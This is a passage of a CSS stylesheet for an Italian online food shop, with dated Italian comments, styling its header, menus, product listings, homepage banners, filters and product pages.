   color: #0B8C64;
}

/*MODIFICHE 30/06/2016*/

.newsletter_titolo{
	background-color: #323232 !important;
	color: #fff !important;
}

/*MODIFICHE 06/07/2016*/

.blog-bottom{
	display:none;
}

.blog-meta .author {
	display: none;
}

.blog-meta .publishin {
	display: none;
}
.blog-meta .hits{
	display: none;
}
.blog-meta .comment_count{
	display: none;
}

/*MODIFICHE 11/07/2016*/

/* .pavcarousel .carousel-inner{
	text-align: left !important;
} */

/* .pavcarousel .carousel-inner .action{
	margin-top: 20px !important;
} */

/*MODIFICHE 12/07/2016*/

.produttori-name a{
	font-weight: bold;
    text-transform: uppercase;
}

.blog-titolo{
	background-image: url("https://www.madeinmasseria.it/image/data/banner/banner-footer-blog.jpg");
    height: 135px;
    width: 100%;
    background-size: cover;
}

/*MODIFICHE 30/08/2016*/
#footer .box .box-heading::before{
	display: none;
}

#footer .box .box-heading::after{
	display: none;
}
.sidebar .box .box-heading::before{
	display: none;
}

.sidebar .box .box-heading::after{
	display: none;
}
/*.box .box-heading::before{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}

.box .box-heading::after{
	content: "";
    background: #0B8C64;
    width: 20%;
    position: relative;
    display: inline-block;
    height: 2px;
	margin-bottom: 6px;
}*/

.nopadding .box-heading span {
	line-height: 50px !important;
}

.newsletter_titolo{
	display: none;
}

.blog_titolo{
	display: inline !important;
	background-color: #323232!important;
    color: #fff!important;
}

.box .box-heading span{
	color: #cbcad0;
    /*font-size: 25px;*/
    font-weight: bold;
}

#footer span{
	color: #0B8C64;
    font-size: 25px;
    font-weight: 500;
}

/*BLOG h1 - h2 - h3*/

.blog-content h2{
	font-size: 22px;
}

.blog-content h3{
	font-size: 18px;
}

/*Roberto*/
.titolo-categoria {
    font-size: 30px;
    font-weight: 600;
    color: #0B8C64;
    margin-top: -5px;
    text-transform: none;
    line-height: 28px;
    font-family: "Source Sans Pro",sans-serif;
}

@media (max-width: 767px) {
	.bannercontainer{
		display:none;
	}
}
.richiesto {
  color: black !important;
  float: right !important;
}

.richiesto-cf {
  color: black !important;
  float: right !important;
}

@media (width: 2560px) {
  .richiesto {
    padding-right: 500px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1440px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1366px) {
  .richiesto {
    padding-right: 505px;
  }
  .richiesto-cf {
    padding-right: 470px;
  }
}

@media (width: 1024px) {
  .richiesto {
    padding-right: 390px;
  }
  .richiesto-cf {
    padding-right: 355px;
  }
}

@media (width: 768px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 250px;
  }
}

@media (width:425px) {
  .richiesto {
    padding-right: 330px;
  }
  .richiesto-cf {
    padding-right: 290px;
  }
}

@media (width: 375px) {
  .richiesto {
    padding-right: 280px;
  }
  .richiesto-cf {
    padding-right: 240px;
  }
}

@media (width: 320px) {
  .richiesto {
    padding-right: 220px;
  }
  .richiesto-cf {
    padding-right: 190px;
  }
}

/*------------RESTYLING------------*/

/*HEADER*/

.btn-registrati{
  display: inline-block;
}

.btn-registrati a{
  color: #FFF !important;
  text-decoration: none;
  background-color: #0B8C64;
  color: #fff;
  padding: 5px;
}

.btn-registrati a:hover{
  background-color: #528237;
}

.welcome .fa{
  margin-right: 2px;
}

.testo_benvenuto{
  color: #0B8C64;
  font-weight: 600;
  text-transform: uppercase;
}

.testo_benvenuto span{
  color: #0B8C64;
}

/* .cerca-carrello{
  margin: 10px 0 0 0;
} */

.cart-inner #cart-total{
    color: #272727;
    /* font-weight: 600; */
    font-size: 12px;
}
.cart-inner #cart-total .total-euro{
    font-weight: 700;
}

#search .btn-default{
    border-radius: 0;
    background-color: #0B8C64;
    border-color:#0B8C64;
}

#search .btn-default:hover{
    background-color: #111;
}

.cerca-header .input-cerca, .cerca-header .btn-cerca{
  height: 37px;
}

.menu-principale a:hover {
  color: #FFF !important;
  background-color: #0B8C64 !important;
}

.menu-principale .dropdown-submenu li a:hover{
  color:#323232 !important;
  background-color: transparent !important;
}

.menu-principale .dropdown-menu li a:hover{
  color:#0B8C64 !important;
  background-color: transparent !important;
}

@media (max-width: 1200px){
  .pav-megamenu .navbar-nav > li a{
    font-size: 15px;
  }

  /* #header #cart .heading {
    width: 200px;
} */

#header-main #logo-theme a{
     background: url('../image/logo-madeinmasseria-1024.svg') no-repeat;
    display: block;
    width: 185px;
    height: 50px;
    margin-top: 10px;
    margin-left: -10px;
}

/* #header #cart .heading {
    padding-top: 5px;
} */

#header #cart .media .icon-cart{
    top: 3px;
}

.pav-megamenu .navbar-nav > li.first > a{
  padding-left: 0;
}

#header #cart .media h4{
  line-height: 0;
}
}

@media (min-width: 768px){
 .nascondi-desktop{
  display: none;
 }
}

@media (max-width: 768px){
 .nascondi-desktop{
  display: inline-table;
 }

.cerca-mobile{
  padding-top: 15px;
}

#header-main #logo-theme {
    padding: 0;
}

.pav-megamenu .navbar{
  margin-top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}
/* 
#header #cart .heading {
    padding-top: 10px;
} */

#header #cart .media a {
    padding-left: 5px;
}

#header #cart .heading{
  width: auto;
}
/* #header-main #logo {
  margin-top: 20px;
  padding: 0px;
} */
}
.header-mobile .row{
  display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.header-mobile .icon-cart{
    border-radius: 50%;
    background: #0B8C64 url(../image/icon-cart-mobile.png) no-repeat center !important;
}


.header-mobile .megamenu .navbar-toggle{
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0 13px;
    border-radius: 4px;
    border: none;
}

.header-mobile .pav-megamenu{
  padding-top: 0;
}

.header-mobile .cart-top .heading.media{
  float: right;
  padding: 0;
}

.header-mobile #cart .heading{
  position: relative !important;
}

/* .header-mobile .cart-top{
  padding-top: 15px;
  padding-right: 5px;
} */

.header-mobile #header-main{
  min-height: auto !important;
}

.header-mobile .cart-inner #cart-total, .header-mobile .cart-inner #cart-total2{
  font-weight: bold;
  font-size: 9px;
  color: #f66d6d;
  z-index: 999;
  background-color: #ff470f;
  padding: 0 4px;
  color: #fff;
  border-radius: 100%;
  position: absolute;
  top: 0px;
  left: 25.5px;
}

@media (max-width: 425px){
.header-mobile #header-main #logo-theme a{
    margin-left: -25px !important;
}
}

@media (max-width: 320px){
.header-mobile #header-main #logo-theme a{
    margin-left: -40px !important;
}
}

@media (max-width: 991px) and (min-width: 767px){
  .pav-megamenu .megamenu{
        padding-top: 0;
  }

/* .cerca-carrello {
    margin: 0;
} */
#header-main #logo-theme {
    padding: 0;
}
.pav-megamenu .navbar{
  margin-top: 0;
}
#header #cart .heading {
    width: auto;
}

#search{
  top: 10px;
}

.navbar-toggle{
  margin-top: 18px;
}
}

@media (max-width: 991px){
/*  #pav-slideshow {
    margin-top: 70px;
} edit */

/* .header-mobile #header-main {
    width: 100%;
    position: fixed;
    background: white;
    top: 0;
    bottom: auto;
    z-index: 999;
    -webkit-box-shadow: 0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    -moz-box-shadow:    0px 1px 6px 0px rgba(50, 50, 50, 0.38);
    box-shadow:         0px 1px 6px 0px rgba(50, 50, 50, 0.38);
} */
.header-mobile{
  margin-bottom: 20px;
}
}


/*MODIFICHE PATRIZIA*/


.fai-la-spesa{
  color:#0B8C64;
}
.frasi-sotto-menu{
  margin-top: 15px;
  font-size: 15px;
}

.frasi-sotto-menu span{
 font-weight: bold; 
}

.frasi-mobile{
  text-align: center;
  line-height: 12px;
  font-weight: bold;
  padding-bottom: 15px;
  padding-top: 15px;
}



/*FINE MODIFICHE PATRIZIA*/

/*HOMEPAGE*/

.page-home .box .box-heading {
    color: #272727;
    padding: 20px 0px;
}
.page-home .box.orange span.title {
  font-size: 28px;
}

/*MENU CATEGORIE*/

.menu-categorie-verticale .box-heading{
    font-family: 'Source Sans Pro', sans-serif !important;
    text-align: left !important;
    margin-top: 0 !important;
}

/*PRODOTTI*/

.product-meta-new .name a{
    font-weight: 600 !important;
    font-size: 14px;
    text-transform: none;
    text-align: left;
}

.product-meta-new .name{
    text-align: left;
    min-height: 35px;
}

.product-meta-new .by_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
}

.product-meta-new .name_manufacturer{
    font-size: 11px;
    text-transform: none;
    font-style: normal;
    color: #0B8C64;
    text-decoration: underline;
    font-weight: 600;
}

.product-meta-new .price{
  text-align: left;
  margin-top: 0px;
}

.product-meta-new .cart{
  margin-top: 15px;
}

.product-meta-new .btn.btn-shopping-cart{
  background-color: #71bf44 !important;
  display: none; 
}

.product-meta-new .btn.btn-shopping-cart span{
  font-weight: 600;
}

.product-meta-new .fa-shopping-cart:before{
  content: "\f291";
}

.product-block-new{
  padding: 10px;
  border: 1px solid #e6e6e6;
  margin-bottom: 15px;
  background-color: #fff;
  box-shadow: 0px 2px 6px #00000029;
  border-radius: 20px;
}
.product-block-new img{
  border-radius: 10px;
}


.produttori-hp-new .btn.btn-shopping-cart{
  width: auto !important;
  background-color: #71bf44 !important;
}

.produttori-hp-new .name{
  margin-bottom: 0;
}


@media (max-width: 425px){
  /* .product-block-new{
    min-height: 370px;
  } */

  .product-block-new .name{
    height: 65px !important;
  } 
}

/* @media (max-width: 991px){
  .prodotti-piu-visti-home, .piu-acquistati-carousel, .ultimi-arrivi-carousel, .produttori-hp-new, .diventa-produttore-carousel{
    display: none;
  }
} */



/*BANNER HOMEPAGE*/

.dal-produttore .titolo, .diventa-produttore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
}

.sei-rivenditore .titolo{
  font-family: 'Amatic SC', cursive;
  font-size: 48px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
}

.sei-rivenditore .testo{
  color: #fff;
}

.dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
  padding-bottom: 15px;
}

.btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
  border-radius: 0;
  background-color:#0B8C64;
  margin-top: 25px;
}

.btn-chisiamo:hover, .btn-contattaci:hover, .btn-diventa-produttore:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a:hover, .btn-contattaci a:hover, .btn-diventa-produttore a:hover{
  background-color:#0B8C64;
}

.btn-chisiamo a, .btn-contattaci a, .btn-diventa-produttore a{
  color: #FFF;
  font-size: 16px;
  display: inline-block;
  font-weight: 600;
  padding: 0 20px;
}

.dal-produttore .testo, .sei-rivenditore .testo, .diventa-produttore .testo{
    font-size: 18px;
    line-height: 26px;
    padding-top: 10px;
    text-align: justify;
    font-weight: 500;
}

.dal-produttore, .diventa-produttore{
  background-image: url("../image/paper.jpg");
  color: #323232;
  padding: 25px 0;
}

.sei-rivenditore{
  background-image: url("../image/bg-nero.jpg");
  color: #323232;
  padding: 25px 0;
}

.dal-produttore p, .sei-rivenditore p, .diventa-produttore p{
  margin: 25px;
}
.dal-produttore span, .sei-rivenditore span{
  color:#0B8C64;
}

@media (max-width: 992px){

  .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    float: none !important;
  }

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div{
    padding: 10px 0;
  }

  .dal-produttore .row, .sei-rivenditore .row, .diventa-produttore .row{
    padding: 0;
  }

  .dal-produttore, .sei-rivenditore, .diventa-produttore{
    padding: 0;
    text-align: center;
  }
}

@media (max-width: 425px){

  .dal-produttore div, .sei-rivenditore div, .diventa-produttore div {
    padding: 5px 0;
  }

  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    line-height: 45px;
    font-size: 38px;
  }

  .btn-contattaci, .btn-chisiamo, .btn-contattaci, .btn-diventa-produttore{
    margin:0;
  }

  .sei-rivenditore .immagine img{
    width: 40px;
  }

  .diventa-produttore .immagine img{
    width: 60px;
  }

    .dal-produttore .immagine img{
    width: 250px;
  }

  .dal-produttore .container, .sei-rivenditore .container, .diventa-produttore .container {
    padding: 5px 0;
  }
}

@media (max-width: 470px){
  .sei-rivenditore .titolo, .dal-produttore .titolo, .diventa-produttore .titolo{
    padding: 5px 15px;
  }
}

.banner-categorie-mobile{
  text-align: center;
}

.banner-categorie-mobile img{
  padding: 5px 0;
}

.btn-scopri-categorie-mobile{
  background: #0B8C64;
  border-color: #0B8C64;
  border-radius: 30px;
  font-size: 20px;
  margin-top: 20px;
}

.btn-scopri-categorie-mobile a{
  color: #fff;
  font-weight: 600;
  font-size: 18px;
}

.btn-scopri-categorie-mobile a:before{
  content: "\f02c";
    font-family: FontAwesome;
    display: inline-block;
    width: auto;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 1px 8px;
}

/*MODULO NEWSLETTER HOME*/

.iscriviti-newsletter{
  /* background-image: url("../image/bg-nero.jpg"); */
  background: #0B8C64;
  color: white;
}

.titolo-newsletter{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 20px;
  font-weight: 400;
  /* margin: 25px 0 !important; */
}

.icona-newsletter{
  padding: 32px 0;
}

.iscriviti-newsletter .newsletter_block {
    overflow: inherit;
    margin: 0;
}

.form-iscrizione-newsletter{
  padding: 23px 0;
}

.form-iscrizione-newsletter .form-control{
  margin:0; 
  height: 45px;
  border-radius: 15px!important;
  width: 100%;
}

.form-iscrizione-newsletter .button_mini{
    height: 45px;
    border-radius: 13px;
    font-size: 16px;
    padding: 0 25px;
    margin-left: 10px;
    /* font-weight: 600; */
}
.iscriviti-newsletter .container{
  display: flex;
  align-items: center;
}

@media (max-width: 992px){
  .iscriviti-newsletter{
    text-align: center;
  }

  .form-iscrizione-newsletter .input-group{
    display: inline-table;
  }

  .icona-newsletter{
    text-align: right;
  }

  .titolo-newsletter{
    text-align: left;
  }
}
@media (max-width: 992px) and (min-width: 767px){

  .titolo-icona-newsletter{
    margin-left: 25px;
  }
}

@media (max-width: 767px){
  .titolo-newsletter{
    font-size: 22px;
    /* line-height: 50px; */
    text-align: center;
    margin: 15px auto !important;
  }

  .form-iscrizione-newsletter {
    padding: 0 20px;
}
}

/*BLOCCHI USP*/

.usp-blocks{
  margin-top: 35px;
  border-bottom: 1px solid lightgray;
}

.usp-blocks .titolo{
  /* font-family: 'Amatic SC', cursive; */
  font-size: 22px;
  font-weight: 600;
  color: #262628;
  letter-spacing: -2px; /*MODIFICA PER FIREFOX*/
}

.usp-blocks .titolo span{
  color: #0B8C64 !important;
  /* font-size: 14px !important;
  font-weight: 700 !important; */
}

.usp-blocks .descrizione{
    color: #262628;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 500;
}

.usp-single{
  /* padding-bottom: 35px; */
  border-right: 1px solid lightgray;
  margin-bottom: 30px;
  /* min-height: 91px; */
}
.usp-single:last-of-type {
  border: none;
}


/*FOOTER*/

/* .page-home .footer-top .box .box-heading{
  font-family: 'Source Sans Pro', sans-serif !important;
  margin-top: 20px;
} */

.page-home .footer-top .box .box-heading span{
  font-size: 18px !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}

/* #footer .footer-top .custom {
    padding: 0;
} */

/* #footer .footer-top .custom li:before{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 0;
    width: 1.1em;
    font-weight: 600;
} */

#footer .footer-top .custom li{
    line-height: 27px;
    color: #262628;
}

.col-01-footer li:before{
  display: none !important;
}

/* .col-02-footer .box-heading{
  margin-left: 12px;
} */

@media (max-width: 992px){
.container .usp-blocks{
    background-color: #f4f4f4;
  }

.usp-blocks{
  padding: 25px 15px;
  margin-top: 0;
}

.usp-blocks .testo{
  margin-bottom: 25px;
}

#footer .footer-top .custom {
    padding: 0 15px;
}
}

/*MENU MOBILE*/

.home-menu-mobile, .contatti-menu-mobile, .produttori-menu-mobile{
  background-color: #ececec;
  color: #323232 !important;
  font-weight: 600 !important;
  list-style-type: none;
} 


.home-menu-mobile a, .contatti-menu-mobile a, .produttori-menu-mobile a{
  color: #323232 !important;
  font-weight: 600 !important;
  cursor: pointer;
}

.accedi-mobile{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;
}

.accedi-mobile a{
  background-color: #0B8C64;
  color: #FFF !important;
  font-weight: 600 !important;
  list-style-type: none;

}

.home-menu-mobile:before{
    content: "\f015";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
} 

.contatti-menu-mobile:before{
    content: "\f0e0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.produttori-menu-mobile:before{
    content: "\f0c0";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 14px 8px 0 14px;
}

.accedi-mobile:before{
    content: "\f085";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
}



/*----------MODIFICA CLASSI (DA VERIFICARE)------------*/
@media (max-width: 992px){
#content {
    min-height: auto;
    margin-bottom: 0;
}
}

@media (max-width: 992px) and (min-width: 769px){
  .navbar-collapse.collapse {
    display: none !important;
}
}

@media (max-width: 767px){
  .hidden-xs{
    display: none !important;
  }
}


/*----------FINE TUNING-----------*/

.page-category .product-meta-new .cart .fa-shopping-cart:before{
 
}

.page-category .product-meta-new .btn.btn-shopping-cart{
  padding: 0;
}

.page-category .productcarousel .btn-shopping-cart span{
  padding: 0;
}

/*.page-category .product-meta-new .name a{
    min-height: 62px;
  }
*/
.page-category .product-meta-new .fix-min-height{
    height: 0px !important;
  }

@media (max-width: 425px){
  .product-meta-new .name a{
    min-height: 85px;
  }

  .product-meta-new .fix-min-height{
    height: 0px !important;
  }

  .paypal p{
    margin: 20px 0 10px;
  }
}

.fix-min-height{

}

/*-----MENU MOBILE-----*/

.offcanvas-menu {
    position: fixed;
    overflow: inherit;
}

/*-----ACCESSO MOBILE-----*/

.accedi-menu-mobile{
    color: #fff;
    padding: 10px;
    background-color: #0B8C64;
}
.offcanvas-menu ul.megamenu > li > a:first-of-type{
  box-shadow: none!important;
}
.href-accedi-mobile{
    float: right;
    padding: 0 !important;
    color: #fff !important;
    text-transform: initial !important;
    width: 75%;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    font-weight: 600;
    text-decoration: underline;
}

.href-logout-mobile{
  padding: 5px 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

/* .href-logout-mobile:before{
  content: "\f08b";
    font-family: FontAwesome;
    display: inline-block;
    width: 0.7em;
    font-weight: 600;
    float: left;
    list-style-type: none;
    margin: 0 8px 0 0;
} */

.accedi-menu-mobile b{
  display: none !important;
}

/*-----AVVISI HEADER MOBILE-----*/

@media (max-width: 768px){
.success, .warning, .attention, .information {
    margin-top: 85px;
}

#pav-slideshow {
    margin-top: 0;
}

#breadcrumb{
  margin-top: 80px;
}
}

/*------TRUSTPILOT------*/

.star-rating.star-4 .star-1{
      background-color: #b14343 !important;
  }

/*
giorni di spedizione
*/

.giorni-spedizione{
  display: inline-block;
  /* padding-top: 30px; */
  padding-left: 0;
  padding-right: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0px;
  margin: 10px 0px;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.titolo-giorni-spedizione{
  font-weight: 500;
  color: #706F6F;
  font-size: 18px;
  /* text-transform: uppercase; */
}

.spedizione-si, .spedizione-no{
  float: left;
  padding: 5px 10px 0 0;
}

.spedizione-si:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #0B8C64;
}

.spedizione-no:before{
  content: '\f111';
  font-family: 'FontAwesome';
  top: -1px;
  color: #b5b5b5;
}

/*------------------------*/
/*-----RESTYLING 2018----*/

/*header*/

#search .form-control{
  border-radius: 10px 0 0 10px;
  
  height: 30px;
  font-size: 12px;
}

#search .btn-default{
  border-radius: 0 10px 10px 0;
  height: 30px;
}
#search .btn-lg{
  padding: 0px 10px!important;
}

#header #cart .media .icon-cart{
  top: 0;
}

.pav-megamenu .megamenu{
  padding-top: 0;
}

.menu-full-width{
  background-color: #0B8C64;
  height: 30px;
}

.pav-megamenu .navbar{
  margin-top: 0;
}
.header-flex{
  display: flex;
  align-items: center;
}
.pav-megamenu .navbar-nav > li > a{
  padding: 0px 10px;
 color: #000;
 font-size: 14px;
 /* font-weight: 300; */
 /* border-left: 1px solid #b76b68; */
}
/* 
.pav-megamenu .navbar-nav > li.first > a:hover, .pav-megamenu .navbar-nav > li > a:hover{
  font-weight: 300;
  border-color: transparent !important;
} */

#header-main #logo-theme {
    padding: 0;
}

#header-main #logo-theme a{
  width: 190px;
  margin-top: 7px !important;
}

/* .cerca-carrello {
    margin: 15px 0 0 0;
    display: inline-block;
} */

#header #cart .media h4{
  line-height: 0;
}

#topbar{
  padding-top: 5px;
  min-height: 0;
  border-bottom: 1px solid lightgray;
}

.voci-header {
    margin-bottom: 6px;
}

.btn-registrati a{
  padding: 7px 5px;
}

/* mega menu*/

.pav-megamenu .dropdown-menu{
  min-width: 750px;
}

.pav-megamenu .level2{
  min-width: 120px;
}

.pav-megamenu .dropdown-menu li a{
  background: none;
  font-size: 16px !important;
  padding: 0 0 0 5px;
}

.pav-megamenu .dropdown-menu li a:before{
  content: '\f105';
  font-family: 'FontAwesome';
  color: #75716C;
  float: left;
  font-weight: 500;
}

/*.bannercontainer.banner-fullwidth {
    margin-top: 85px !important;
}*/

.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before{
  color: #FFF !important;
}

#search .btn-lg{
  line-height: 1.1;
}

@media (max-width: 1024px){
  .menu-full-width{
    margin-top: 5px;
  }
}

.cerca-mobile{
  padding: 0 15px 15px;
}

.container-header-mobile{
  display: inline-block;
  padding-bottom: 7px;
}

@media (max-width: 991px){
  .stickyheader #header-main {
    height: 120px;
    background: white;
}
}

@media (max-width: 425px){
.menu-principale{
  margin-top: 10px;
}
#header-main #logo {
  /* margin-top: 20px; */
  padding: 0px!important;
}
#header-main .shopping-cart{
  margin-top: 0px;
}


.container-header-mobile{
  padding-bottom: 0;
  margin-top: 10px;
}
}

/*STICKY HEADER*/

.stickyheader {
  position: fixed !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 990;
  background-color: #FFF;
  /* height: 60px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
  /*display: none !important;*/
}

.header-normale{
  z-index: 185;
  position: absolute;
  width: 100%;
  -webkit-transition: all 0.2s ease 0s; */
  -moz-transition: all 0.2s ease 0s;
}

.stickyheader #topbar{
  display: none;
}

.stickyheader #header-main #logo-theme a {
    width: 180px;
    margin-top: 5px !important;
    height: 55px;
}

/* .stickyheader .cerca-carrello {
  margin: 10px 0 0 0;
} */

.stickyheader #header-main{
  /* min-height: 90px; */
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

.stickyheader .menu-full-width{
  -webkit-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -moz-box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  box-shadow: 0px 1px 6px 0px rgba(50,50,50,0.38);
  -webkit-transition: all 0.2s ease 0s;
}

/*frasi sotto menu mobile*/

@media (max-width: 991px){

  .frasi-sotto-menu{
 display: none;
  }

.page-home .frasi-sotto-menu{
  margin-top: 75px;
  display: inherit !important; 
  }
}

/*
footer
*/

.firma-footer{
  margin-right: 35px;
  display: inline-block;
  float: right;
}

#powered a {
    color: #ffffff;
}

#powered a:hover {
    color: #ececec;
}

@media (max-width: 425px){
  .copyright{
    text-align: center !important;
    margin-bottom: 15px;
  }

  #powered{
    padding: 15px 0;
  }

  .paypal{
   margin-top: 8px;
   text-align: right;
 }
}


/*
sezione produttori
*/


/* #manufacturers-hp .action{
  margin-top: 5px !important;
} */

/*
categorie
*/



#breadcrumb .breadcrumb li a span {
    color: #0B8C64;
    display: inline-block;
    zoom: 1;
    text-transform: none;
}

#breadcrumb .breadcrumb li.last a span {
    color: #0B8C64;
}

.breadcrumb > li + li:before{
  padding: 0;
}

.product-meta-new .price{
  padding: 0;
  font-size: 16px;
}

.page-category .product-cols {
    border-right: 1px solid #ebeef2;
    border-top: 1px solid #ebeef2;
}

.descrizione-categoria-cst{
  padding: 30px 10px;
  background-color: #FFF;
}

.leggi-tutto-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
  margin-top: 30px;
}

.leggi-meno-btn{
  display: inherit;
  background: transparent;
  border: 1px solid #0B8C64;
  color: #0B8C64;
  text-transform: uppercase;
}

/*.titolo-categoria{
  font-family: 'Amatic SC', cursive;
  color: #262628;
}*/

.miniature-categorie{
  margin: 0 !important;
  padding: 5px 0 5px 10px !important;
}

.pav-pagination .results{
  display: none !important;
}

.category-list ul{
  margin-left: -10px !important;
}

.miniature-categorie .img-responsive{
  display: inline-block !important;
}

@media (max-width: 768px){
  .miniature-categorie{
    width: 50% !important;
  }
}

@media (max-width: 425px){
  #breadcrumb {
    margin-top: 40px;
  }

  .miniature-categorie{
    width: 100% !important;
  }

  .miniature-categorie a:nth-child(2){
  display: none;
}
}

/*filtri*/

.filterpro{
  display: inline-block;
  background: #FFF;
  width: 100%;
}

#filterpro .option_box{
  min-width: auto !important;
  margin: 5px 7px;
}

/*ATTENZIONE*/


  #filterpro .col-md-4{
    width: 32% !important;
  }

@media (max-width: 1024px){
    #filterpro .col-md-4{
    width: 31.8% !important;
  }
}


@media (max-width: 768px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 48% !important;
 }
}

@media (max-width: 587px){
  #filterpro .col-md-4, #filterpro .col-sm-6{
    width: 98% !important;
 }
}

/*-----------*/

.product-filter{
  padding: 15px;
}

#filterpro_box .box-heading {
    text-align: left !important;
    background: #fff;
    margin: 0;
    padding: 15px 10px 5px;
    font-size: 16px !important;
    font-weight: 400 !important;
    width: 100%;
}

#filterpro_box .clear_filter {
    border-bottom: 1px dashed;
    text-decoration: none;
    float: right;
}

#filterpro .ui-widget-header {
    background: none repeat scroll 0 0 #71bf44 !important;
}

@media (max-width: 425px){
  .product-filter{
    display: none;
  }
}

.apri-in-mobile, .chiudi-in-mobile2{
  background-color: #0B8C64;
  color: #FFF;
  padding: 5px 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.chiudi-in-mobile2{
  margin-bottom: 0;
}

.apri-in-mobile:after{
    content: '\f107';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}


.chiudi-in-mobile2:after{
    content: '\f106';
    font-family: 'FontAwesome';
    color: #FFF;
    float: right;
    font-weight: 600;
}

.btn.btn-compare{
  background-color: #f2f2f2 !important;
  color: #0B8C64 !important;
}

#filterpro .option_box {
    border: 1px solid #d6d6d6 !important;
    border-radius: 0px !important;
    background-color: #f2f2f2;
}

@media (max-width: 768px){
  #filterpro select {
    width: 326px !important;
}
}

@media (max-width: 425px){

#filterpro select {
    width: 100% !important;
}
}

/*
sidebar
*/

.sidebar .box .box-heading, .sidebar .box.nopadding .box-heading{
  padding: 15px 0 5px;
  background-color: transparent;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
  color: #0B8C64;
}

.box .box-heading span {
    color: #272727;
}

.nuova-lista-categorie ul.list li a{
    background: none;
    padding-left: 0 !important;
    font-weight: 500;
    font-size: 15px;
}

.nuova-lista-categorie .box-category li .fa{
  top: 0 !important; 
}

.nuova-lista-categorie .haschild ul{
  margin-bottom: 15px;
}

.nuova-lista-categorie .haschild ul li{
  line-height: 20px;
  font-weight: 400 !important;
  padding-left: 10px;
}

/*
select
*/

select {
  color: #0B8C64;
}

/*
pagina prodotto
*/

.product-view h1{
  /* font-family: 'Amatic SC', cursive !important; */
  color: #262628 !important;
  font-size: 54px !important;
  display: inline-block;
  line-height: 54px !important;
  /* text-transform: uppercase !important; */
}
.product-view hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee!important;
}
.product-info .carousel{
  min-height: auto;
  padding: 0;
}

.product-info .carousel-control.left {
    left: -2px;
    width: 20px;
    top: 30px;
}

.product-info .carousel-control.right{
  width: 20px;
  top: 30px;
}

.product-info .carousel-inner .item {
    text-align: left;
    padding-left: 30px;
    padding-right: 30px;
}

.product-info .options {
    margin-bottom: 5px;
    margin-top: 30px;
}

.product-info .price .text-price {
  font-size: 16px;
  font-weight: 400;
  color: #3e474b;
  display: none;
}

.optionChoice{
  width: 50%;
  border-radius: 8px;
  padding: 7px;
  border: 1px solid #bfbfbf;
}

.product-info .options b {
  font-size: 14px;
  font-weight: 500;
  color: #706F6F;
}

.product-info .carousel-inner a {
    display: table-cell;
}

@media (max-width: 991px){
  .optionChoice{
  width: 100%;
}
}

.product-info .price .price-gruop, .product-info .price {
  font-size: 42px !important;
  text-transform: uppercase;
  color: #000 !important;
  font-weight: 700 !important;
  text-align: left !important;
  font-family: "Source Sans Pro", sans-serif !important;
  line-height: 40px;
  padding: 0px;
}

.product-view .description p{
  float: left;
  display: inline-block;
  margin-right: 15px;
}

